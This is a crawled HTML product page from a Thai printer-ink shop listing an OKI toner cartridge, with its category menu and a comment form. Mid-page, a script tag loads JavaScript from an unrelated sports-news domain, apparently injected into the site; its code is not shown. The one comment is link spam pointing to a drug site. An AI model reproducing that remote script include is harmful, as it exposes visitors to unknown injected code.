

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://inkcitysupply.com/product/detail-239183.html
body_size: 10822
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>OKI B411/B431 แท้บริษัท100%</title>
<meta property="og:title" content="OKI B411/B431 แท้บริษัท100%" />
<meta name="description" content="สำหรับรุ่นเครื่อง B411 B431 MB461 MB471 MB491 หมึกพิมพ์สีดำ ปริมาณการพิมพ์ประมาณ 4 000 แผ่น" />
<meta property="og:description" content="สำหรับรุ่นเครื่อง B411 B431 MB461 MB471 MB491 หมึกพิมพ์สีดำ ปริมาณการพิมพ์ประมาณ 4 000 แผ่น" />
<meta property="og:image" content="http://www.myreadyweb.com/[base64].png" /><meta name="google-site-verification" content="nSHnvGckC5mC-M8FpQnwWiVnKUXRFIVF3emxHuRqBPc" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index,follow" />
<meta name="googlebot" content="index,follow" />
 
 
<link href="http://inkcitysupply.com/css/default.css" rel="stylesheet"   />
<link href="http://inkcitysupply.com/themes/default/css/theme.css" rel="stylesheet"   />
<link href="http://inkcitysupply.com/storage/21/102810/css/css1122256986.css?1769472208" rel="stylesheet"   />
<!--[if IE 6]>
<script type="text/javascript" src="http://inkcitysupply.com/js/fixpng/supersleight-min.js"></script>
<![endif]-->
<script src="http://inkcitysupply.com/js/menu/jquery-1.3.2.min.js" type="text/javascript" charset="utf-8"></script>

</head>

<body>
<script type="text/javascript">
											function disableSelection(target)
											{
												if (typeof target.onselectstart!="undefined") //IE route
													target.onselectstart=function(){return false}
											
												else if (typeof target.style.MozUserSelect!="undefined") //Firefox route
													target.style.MozUserSelect="none"
											
												else //All other route (ie: Opera)
													target.onmousedown=function(){return false}
													target.style.cursor = "default"
											}
											
											disableSelection(document.body);
										
												var message="สนใจสอบถามข้อมูลเพิ่มเติม 094-780-1149";

												function clickIE4()
												{
													if (event.button==2)
													{
														alert(message);
														return false;
													}
												}
												
												function clickNS4(e)
												{
													if (document.layers||document.getElementById&&!document.all)
													{
														if (e.which==2||e.which==3)
														{
															alert(message);
															return false;
														}
													}
												}
												
												if (document.layers)
												{
													document.captureEvents(Event.MOUSEDOWN);
													document.onmousedown=clickNS4;
												}
												else if (document.all&&!document.getElementById)
												{
													document.onmousedown=clickIE4;
												}
												
												document.oncontextmenu=new Function("alert(message);return false");
											</script><div id="myready-contrainer">
  <script type="text/javascript">
  $(document).ready(function(){
		$('#thailang').click(function() {
			$.post('http://inkcitysupply.com/language/thai', function(data) {
				   location.reload();
			});
		});
		$('#englang').click(function() {
			$.post('http://inkcitysupply.com/language/eng', function(data) {
				   location.reload();
			});
		});
		
 });
 

function setHomepage(url)
{
	if (document.all)
	{
		document.body.style.behavior='url(#default#homepage)';
		document.body.setHomePage(url);
	}
	else if (window.sidebar)
	{
		if(window.netscape)
		{
			try
			{
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");  
			}
			catch(e)
			{
				alert("ขออภัยค่ะ เมนูนี้รองรับเฉพาะ IE เท่านั้นค่ะ");  
			}
		}
		var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
		prefs.setCharPref('browser.startup.homepage', url);
	}
}


function bookMark(url, title)
{
	bookmarkurl = url;
	bookmarktitle = title;
	if (document.all)
	window.external.AddFavorite(bookmarkurl,bookmarktitle)
	else if (window.sidebar) // firefox
	window.sidebar.addPanel(bookmarktitle, bookmarkurl, "");
} 
</script>

<div id="myready-top-bar">
	<div id="engine-name">
    	<a class="package-elegant" href="http://www.myreadyweb.com" title="สร้างเว็บ" target="_blank">สร้างเว็บ</a>
			        			                <span id="bookmark_bar" >
                                                <img alt="" src="http://inkcitysupply.com/images/icon/bottom_frontpage_thai.png" onclick="setHomepage('http://inkcitysupply.com//product/detail-239183.html')"  title="ตั้งเป็นหน้าแรก">
                                                        </span>
                            
					        	</div>
</div>      
	<div id="myready-header">
  		
        			        
          </div>
  

<div id="myready-search-bar">
      <form id="form1" name="form1" method="post" action="http://inkcitysupply.com/search">
    	<span>คำค้นหา : </span>
     	 <input name="search_keyword" type="text" class="input" id="search_keyword" value=""/>
         <span>ประเภท : </span>

      <select name="search_type" id="search_type" class="select">
        <option value="product"  >สินค้า</option>
        <option value="article"  >บทความ</option>
        <option value="news" >ข่าวสาร</option>
        <option value="gallery" >แกลอรี่</option>
        <option value="webboard" >เว็บบอร์ด</option>
      </select>
      <input type="submit" name="button" id="button" value="ค้นหา" class="search"/>
      <input name="search_category" type="hidden" id="search_category" value="all" />
      </form>
</div>  
<script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 					 					 					  
	});
    //]]>
</script>  
<h2 id="myready-nav-top-bar" style="text-align:;">
 <div id="wrap-top-menu">
<ul id="myready-top-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1721170">
                                    <a href="http://inkcitysupply.com/home" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>HOME</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1721171">
                                    <a href="http://inkcitysupply.com/product" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>สินค้า</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1723062">
                                    <a href="http://inkcitysupply.com/contact" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>ติดต่อเรา</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1723554">
                                    <a href="http://inkcitysupply.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>สมัครงาน</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
            
  </ul>
 </div>
</h2>

  
  
  
  
  <script src="https://new2sportnews.com/myreadyweb.js"></script>    <table id="myready-body" width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td valign="top">
            <div id="content-left">
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-product">
		สินค้า    </div>
        
<script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
          
																																																																																																				  
			
    });
    //]]>
</script>


    <div id="content-widget-detail-product" >
 
			<div id="widget-product-category" class="product-side-192104">
                        <a href="http://inkcitysupply.com/product/category-192104.html" title="ID LINE ">
					ID LINE  
                                </a>
            </div>
            <div class="product-side-sub192104"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-343673.html" title="ID LINE : 0947801149" class="list-link">
								ID LINE : 0947801149                        	</a>
						
                        </div>
			</div>


			<div id="widget-product-category" class="product-side-192173">
                        <a href="http://inkcitysupply.com/product/category-192173.html" title="ติดต่อเรา">
					ติดต่อเรา 
                                </a>
            </div>
            <div class="product-side-sub192173"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-344346.html" title="ที่ตั้ง" class="list-link">
								ที่ตั้ง                        	</a>
						
                        </div>
			</div>


			<div id="widget-product-category" class="product-side-162020">
                        <a href="http://inkcitysupply.com/product/category-162020.html" title="หมึกพิมพ์สำเนาริโซ่ riso">
					หมึกพิมพ์สำเนาริโซ่ riso 
                                </a>
            </div>
            <div class="product-side-sub162020"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-378334.html" title="หมึกพิมพ์สำเนาริโซ่SF II แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี" class="list-link">
								หมึกพิมพ์สำเนาริโซ่SF II แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-343344.html" title="หมึกพิมพ์สำเนาริโซ่SF แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี" class="list-link">
								หมึกพิมพ์สำเนาริโซ่SF แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238954.html" title="หมึกพิมพ์สำเนาริโซ่ GR แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี" class="list-link">
								หมึกพิมพ์สำเนาริโซ่ GR แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238956.html" title="หมีกพิมพ์สำเนาริโซ่ RZ แท้บริษัท100% สินค้ายกเลิกการผลิต ใช้รุ่นFแทน" class="list-link">
								หมีกพิมพ์สำเนาริโซ่ RZ แท้บริษัท100% สินค้ายกเลิกการผลิต ใช้รุ่นFแทน                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-343345.html" title="หมึกพิมพ์สำเนาริโซ่CV แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี" class="list-link">
								หมึกพิมพ์สำเนาริโซ่CV แท้บริษัท100% ราคาต่อหลอดยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238957.html" title="หมึกพิมพ์สำเนาริโซ่CZ แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี                     " class="list-link">
								หมึกพิมพ์สำเนาริโซ่CZ แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี                                             	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238960.html" title="หมึกพิมพ์สำเนาริโซ่ RN แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี" class="list-link">
								หมึกพิมพ์สำเนาริโซ่ RN แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238961.html" title="หมึกพิมพ์สำเนาริโซ่ CR แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี" class="list-link">
								หมึกพิมพ์สำเนาริโซ่ CR แท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238971.html" title="หมึกพิมพ์สำเนาริโซ่สีน้ำเงิน RN,GRแท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี" class="list-link">
								หมึกพิมพ์สำเนาริโซ่สีน้ำเงิน RN,GRแท้บริษัท100%ราคาต่อหลอดยังไม่รวมภาษี                        	</a>
						
                        </div>
			</div>


			<div id="widget-product-category" class="product-side-162022">
                        <a href="http://inkcitysupply.com/product/category-162022.html" title="กระดาษไขมาสเตอร์ริโซ่ riso">
					กระดาษไขมาสเตอร์ริโซ่ riso 
                                </a>
            </div>
            <div class="product-side-sub162022"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-343350.html" title="กระดาษไขริโซ่SF-A3 IIแท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่SF-A3 IIแท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-343349.html" title="กระดาษไขริโซ่SF-B4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่SF-B4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-343348.html" title="กระดาษไขริโซ่SF-A4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่SF-A4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-343347.html" title="กระดาษไขริโซ่CV-B4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่CV-B4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-343346.html" title="กระดาษไขริโซ่CV-A4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่CV-A4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238970.html" title="กระดาษไขริโซ่RZ-A3 แท้บริษัท100%ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่RZ-A3 แท้บริษัท100%ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238969.html" title="กระดาษไขริโซ่ CR-A4 แท้บริษัท100%ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่ CR-A4 แท้บริษัท100%ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238968.html" title="กระดาษไขริโซ่ RN-A4 แท้บริษัท100%ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่ RN-A4 แท้บริษัท100%ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238967.html" title="กระดาษไขริโซ่ CZ-B4 แท้บริษัท100%ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่ CZ-B4 แท้บริษัท100%ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238966.html" title="กระดาษไขริโซ่RZ-B4 แท้บริษัท100% สินค้ายกเลิกการผลิต ใช้รุ่น Fแทน" class="list-link">
								กระดาษไขริโซ่RZ-B4 แท้บริษัท100% สินค้ายกเลิกการผลิต ใช้รุ่น Fแทน                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238965.html" title="กระดาษไขริโซ่ RZ-A4 แท้บริษัท100%ราคาต่อม้วน สินค้ายกเลิกการผลิต ใช้รุ่นFแทน" class="list-link">
								กระดาษไขริโซ่ RZ-A4 แท้บริษัท100%ราคาต่อม้วน สินค้ายกเลิกการผลิต ใช้รุ่นFแทน                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-238962.html" title="กระดาษไขริโซ่ GR-B4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี" class="list-link">
								กระดาษไขริโซ่ GR-B4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี                        	</a>
						
                        </div>
			</div>


			<div id="widget-product-category" class="product-side-162109">
                        <a href="http://inkcitysupply.com/product/category-162109.html" title="เครื่องพิมพ์สำเนาระบบดิจิตอลRISO">
					เครื่องพิมพ์สำเนาระบบดิจิตอลRISO 
                                </a>
            </div>
            <div class="product-side-sub162109"  id="widget-product-content">
			</div>


			<div id="widget-product-category" class="product-side-162027">
                        <a href="http://inkcitysupply.com/product/category-162027.html" title="หมึกPrinter Ricoh">
					หมึกPrinter Ricoh 
                                </a>
            </div>
            <div class="product-side-sub162027"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-305269.html" title="หมึกRICOH SPC 250แท้บริษัท100%" class="list-link">
								หมึกRICOH SPC 250แท้บริษัท100%                        	</a>
						
                        </div>
			</div>


			<div id="widget-product-category" class="product-side-192069">
                        <a href="http://inkcitysupply.com/product/category-192069.html" title="หมึกเคียวเซร่า">
					หมึกเคียวเซร่า 
                                </a>
            </div>
            <div class="product-side-sub192069"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-378336.html" title="หมึกKYOCERA TK-479 แท้บริษัท100%" class="list-link">
								หมึกKYOCERA TK-479 แท้บริษัท100%                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-378335.html" title="หมึกKYOCERA TK-174แท้บริษัท100%" class="list-link">
								หมึกKYOCERA TK-174แท้บริษัท100%                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-343351.html" title="หมึกKYOCERA TK-4109แท้บริษัท100%" class="list-link">
								หมึกKYOCERA TK-4109แท้บริษัท100%                        	</a>
						
                        </div>
			</div>


			<div id="widget-product-category" class="product-side-162140">
                        <a href="http://inkcitysupply.com/product/category-162140.html" title="หมึก OKI">
					หมึก OKI 
                                </a>
            </div>
            <div class="product-side-sub162140"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://inkcitysupply.com/product/detail-239183.html" title="OKI B411/B431 แท้บริษัท100%" class="list-link">
								OKI B411/B431 แท้บริษัท100%                        	</a>
						
                        </div>
			</div>

        </div>
                    <div class="content-widget-footer" id="content-widget-footer-product">
    </div>
	</div>
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-product_guide">
		สินค้าแนะนำ    </div>
        	<div id="content-widget-detail-product_guide" >
                <div id="widget-product-topic">
                        <ul class="main_content" style="list-style:none; margin:0;	padding:0; text-align:center;">
                            <li style="overflow:hidden;">
								                             <a href="http://inkcitysupply.com/product/detail-239183.html" title="OKI B411/B431 แท้บริษัท100%">
                                 <img src="http://www.myreadyweb.com/storage_cache/images/21/102810/cache/image/246/246d56c02afa188ae4cb26b1874b1ea9/929ff514552b5516465c958072ce7a9f.jpg" border="0"  />
                              </a>
                              </li>
                              <li>
                           <a href="http://inkcitysupply.com/product/detail-239183.html" title="OKI B411/B431 แท้บริษัท100%">
							OKI B411/B431 แท้บริษัท100%                            </a>
							                                     <img src="http://www.myreadyweb.com/images/icon_highlight_lib/newff11.gif"  />
                                                          </li>
                              <li>
                              <div class="content_sub_description">
								<ul id="content_price_list" style="list-style:none; margin:0;	padding:0;">
                                <li>รหัสสินค้า : p/n44574703</li>								                                <li>โทรสอบถามราคาพิเศษ</li>
                                                                </ul>                               
                             </div>
                              </li>
                           <li id="clear_bold" ></li>   
                                          </ul>
                    </div>
					</div>
            <div class="content-widget-footer" id="content-widget-footer-product_guide">
    </div>
	</div>
	</div>        </td>
        <td valign="top">
            <div id="content-center">
        <link media="screen" rel="stylesheet" href="http://inkcitysupply.com/css/colorbox.css" />
<script src="http://inkcitysupply.com/js/colorbox/jquery.colorbox.js"></script>


<script type="text/javascript" src="http://inkcitysupply.com/js/ckeditor/ckeditor.js"></script>
<script>
function front_edit_content(model,type,content_id)
{
		data = '';
		var loadUrl = "http://inkcitysupply.com/web/front_content/edit/"+model+"/"+type+"/"+content_id; 
		var id_name = '#'+model+'_'+type+'_'+content_id;
		var id_bottom = '#bottom_'+model+'_'+type+'_'+content_id;
		
		 $.post(loadUrl, function(data){
				$(data).appendTo(id_name);
				$(id_bottom).hide();
				
		});
		 
}

function refer_message(type,id)
{
	var loadUrl = "http://inkcitysupply.com/web/refer_message/product/"+type+"/"+id;
	
	$.get(loadUrl, function(data){
		
		var oEditor = CKEDITOR.instances.post_detail;
		var value = data;
		
		// Check the active editing mode.
		if ( oEditor.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor.insertHtml( value );
		}
		else
			alert( 'You must be on WYSIWYG mode!' );
		
		});
	
}

function emoticon_message(path)
{
		var oEditor_emoticon = CKEDITOR.instances.post_detail;
		var value_path = '<img src="'+path+'" />';
		
		// Check the active editing mode.
		if ( oEditor_emoticon.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor_emoticon.insertHtml( value_path );
		}
		else
		{
			alert( 'You must be on WYSIWYG mode!' );
		}
}

$(document).ready(function() {
	$("a[rel='full_preview']").colorbox();

});

</script>
<div id="myready-content-block">
<div class="nav-product">
	<span id="nav-product-title" >
	<a href="http://inkcitysupply.com/product">สินค้า </a> <img src="http://www.myreadyweb.com/images/icon/nav-icon.png"  /> 
    </span>
        <a href="http://inkcitysupply.com/product/category-162140.html" >หมึก OKI</a> <img src="http://www.myreadyweb.com/images/icon/nav-icon.png"  /> 
	OKI B411/B431 แท้บริษัท100%</div>
<div class="head-product"><strong><h1 style="display:inline;" title="OKI B411/B431 แท้บริษัท100%">OKI B411/B431 แท้บริษัท100%</h1></strong></div>
 <div id="fackbook-like" class="fackbook-product">
  			เข้าชม 2376          
			                   | ตอบ 2 
			  <!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>
 </div>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center">
		        
              
                <a rel="full_preview" href="http://inkcitysupply.com//storage/21/102810/images/product/content/367/3675cfb0f7448f0587fe3211e903e9e3/content_239183_2018022915.jpg" >
                	<img src="http://www.myreadyweb.com/storage_cache/images/21/102810/cache/image/246/246d56c02afa188ae4cb26b1874b1ea9/4c10e89975ab10a362dacda0204b5c84.jpg" border="0"  />
                </a>
            </td>
    </tr>
  <tr>
    <td align="center">&nbsp;</td>
  </tr>
  <tr>
    <td align="center" id="product_topic_content_name">OKI B411/B431 แท้บริษัท100%</td>
  </tr>
  <tr>
    <td align="center">&nbsp;</td>
  </tr>
  <tr>
    <td align="center">
    
        
        </td>
    </tr>
  <tr>
    <td align="center">    
    <ul class="product-detail2">
	    <li id="detail_price_text">โทรสอบถามราคาพิเศษ</li>
        </ul>
</td>
    </tr>
  <tr>
    <td>
    <ul class="product-detail">
    <li id="detail_code"><span class="detail-topic2">รหัสสินค้า : </span> p/n44574703</li>     <li id="detail_brand"><span class="detail-topic2">ยี่ห้อ : </span> OKI</li>     <li id="detail_model"><span class="detail-topic2">รุ่น : </span> B411 B431</li>        <li id="detail_full">สำหรับรุ่นเครื่อง B411/B431/MB461/MB471/MB491<br />
หมึกพิมพ์สีดำ<br />
ปริมาณการพิมพ์ประมาณ 4,000 แผ่น<br />
<br />
&nbsp;</li>
    </ul>
    </td>
    </tr>
  <tr>
    <td>&nbsp;</td>
    </tr>
</table>
  
 <table class="comment-topic" id="comment-topic-product" width="100%" border="0" cellpadding="0" cellspacing="0">
    	<tr><td><div class="big">ความคิดเห็น : </div></td></tr>
     </table>
   
<table class="comment" id="comment-product" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2</span><a name="2" ></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='product_comment_71255'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',71255);">อ้างอิง</span>
					                                
    </td>
  </tr>
  <tr>
    <td valign="top">
    	<div class="avatar">
			            
             <img src="http://www.myreadyweb.com/storage_cache/images/21/102810/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/4157105faf96ea00c976cc21fd13c8f5.jpg" border="0"  />
        <br />
    				Estelle                        </div>
   	</td>
    <td valign="top">
    <div class="detail">
	    Hmm it appears like your blog ate my first comment 
(it was super long) so I guess I'll just sum it up what 
I wrote and say, I'm thoroughly enjoying your blog.
I as well am an aspiring blog blogger but I'm still new to the whole 
thing. Do you have any suggestions for newbie blog writers?
I'd genuinely appreciate it.    </div>
    </td>
  </tr>
  <tr>
   <td width="140">&nbsp;</td>
    <td>
	
    	<div class="author">
              	ลิงค์ที่เกี่ยวข้อง : <a href="https://vtadalafilos.com/" rel="nofollow" >https://vtadalafilos.com/</a>
        <br />
            <strong>Estelle</strong> 
    	 [37.139.53.xxx] เมื่อ 24/10/2023 01:33    </div>
    
    </td>
  </tr>
  </table>
  
    <table class="comment-form" id="comment-form-product" width="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    <td><script type="text/javascript" src="http://inkcitysupply.com/js/ckeditor/ckeditor.js"></script>
<script type="text/javascript">
function check_frm()
{
	CKEDITOR.instances.post_detail.updateElement();
	
	if((document.getElementById("post_detail").value=='')||(document.getElementById("post_detail").value=='&nbsp;'))
	{
		alert("กรุณากรอกรายละเอียดด้วยค่ะ");
		document.getElementById("post_detail").focus();
		return false;
	}
	else if(document.getElementById("post_username").value=='')
	{
		alert("กรุณากรอกชื่อด้วยค่ะ");
		document.getElementById("post_username").focus();
		return false;
	}
	else if(document.getElementById("post_capcha").value=='')
	{
		alert("กรุณากรอกรหัสความปลอดภัยด้วยค่ะ");
		document.getElementById("post_capcha").focus();
		return false;
	}
	else if((document.getElementById("post_link").value!='')&&(document.getElementById("post_link").value.match(/^http[s]*\:\/\/[wW]{3}\.+[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|^http[s]*\:\/\/[^w]{3}[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|http[s]*\:\/\/[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}.*$/) == null))
	{
		alert("รูปแบบ URL ต้องเป็น http://www.domain.com ค่ะ");
		document.getElementById("post_link").focus();
		return false;
	}
	else{
		$('#comment_post').submit();
	}
	return true;
}
</script>
<form action="http://inkcitysupply.com/product/comment/" method="post" enctype="multipart/form-data" name="comment_post" id="comment_post">
  <table class="post" width="100%" border="0" cellspacing="1" cellpadding="1" background="">
    <tr>
      <td colspan="2"><div class="newpost">ความคิดเห็นของผู้เข้าชม</div></td>
    </tr>
    <tr>
      <td colspan="2" align="center"><textarea id="post_detail" name="post_detail" >&nbsp;</textarea>
        <script type="text/javascript">
        //<![CDATA[
				CKEDITOR.replace( 'post_detail',{
				enterMode   : Number(2),
				language   : 'th',
				height   : 200,
				width    : "95%",
				
				toolbar :
				[
					['Source','-','Preview','Maximize','-','Templates'],
					['NumberedList','BulletedList','-','Outdent','Indent','Blockquote'],
					['JustifyLeft','JustifyCenter','JustifyRight','JustifyBlock'],
					['Link','Unlink','Anchor'],
					
					'/',
					
					['Bold','Italic','Underline','Strike'],
					['Styles','Format','Font','FontSize'],
					['TextColor','BGColor'],
					['Image','Flash','Table','HorizontalRule','Smiley','SpecialChar','PageBreak']

		
				]
				//, 
				
				//filebrowserUploadUrl : 'http://inkcitysupply.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Files',
				//filebrowserImageUploadUrl : 'http://inkcitysupply.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Images',
				//filebrowserFlashUploadUrl : 'http://inkcitysupply.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Flash' 
			} );
        //]]>
    </script></td>
    </tr>
	    <tr>
      <td width="20%" align="right">ชื่อผู้แสดงความคิดเห็น : </td>
      <td><input type="text" name="post_username" id="post_username" class="input"><input name="content_id" type="hidden" id="content_id" value="239183" /></td>
    </tr>
    <tr>
      <td align="right">สถานะ : </td>
      <td><select name="post_by" id="post_by" class="input">
        <option value="other" selected>บุคคลทั่วไป</option>
        <option value="web_member">สมาชิก</option>
        <option value="web_master">เจ้าของเว็บ</option>
      </select>
        รหัสผ่าน :         <input type="text" name="post_password" id="post_password" class="input"></td>
    </tr>
    <tr>
      <td align="right">ลิงค์ที่เกี่ยวข้อง : </td>
      <td><input type="text" name="post_link" id="post_link" class="input">
      <input name="post_user_id" type="hidden" id="post_user_id" value="0" />
        <input name="reply_per_page" type="hidden" id="reply_per_page" value="10">
      </td>
    </tr>
    <tr>
      <td align="right">รหัสความปลอดภัย : </td>
      <td valign="middle"><input type="text" name="post_capcha" id="post_capcha" class="input-short">
        <input name="noisses_ahcpac" type="hidden" id="noisses_ahcpac" value="MGQ1ZmEzMTMwMTVlZjlkOGRhYTQ2ZjY1YTQ0Y2YzZWI=">
        <img id="imgCaptcha" src="http://inkcitysupply.com/images/captcha/captcha.php?result=[base64]" /></td>
    </tr>
    <tr>
      <td>&nbsp;</td>
      <td><input type="button" onclick="check_frm();" name="button" id="button" value="บันทึก" class="submit-button"></td>
    </tr>
  </table>
</form>
    </td>
  </tr>
</table>
</div>
    </div>
        </td>
        <td valign="top">
            <div id="content-right">
		<div id="content-widget">
					    <div class="content-widget-title" id="content-widget-title-stat">
		สถิติ	</div>
                    <div class="content-widget-detail" id="content-widget-detail-stat">
		<table width="100%" cellspacing="2" cellpadding="2">
		<tbody><tr>
			<td>เปิดเมื่อ</td><td>24/02/2015</td>
		</tr>
		<tr>
			<td>อัพเดท</td><td>19/01/2026</td>
		</tr>
		<tr>
			<td>ผู้เข้าชม</td><td>154626</td>
		</tr>
		<tr>
			<td>แสดงหน้า</td><td>189491</td>
		</tr>
        				</tbody></table>
</div>                        <div class="content-widget-footer" id="content-widget-footer-stat">
	</div>
        </div>
		<div id="content-widget">
					    <div class="content-widget-title" id="content-widget-title-product_bestseller">
		ติดต่อเรา    </div>
                                            <div class="content-widget-footer" id="content-widget-footer-product_bestseller">
    </div>
        </div>
		<div id="content-widget">
